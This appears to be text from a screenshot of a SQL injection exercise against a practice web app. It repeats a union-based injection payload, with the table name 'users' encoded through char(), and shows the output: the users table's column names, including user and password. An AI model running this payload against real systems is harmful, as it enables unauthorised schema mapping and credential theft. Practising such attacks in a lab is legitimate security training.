 ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: admin
Surname: admin
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: user_id
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: first_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: last_name
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: user
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: password
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: avatar
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: last_login
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: failed_login
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: CURRENT_CONNECTIONS
ID: 1' union select 1,column_name from information_schema.columns where table_name=char(117,115,101,114,115)#
First name: 1
Surname: TOTAL_CONNECTIONS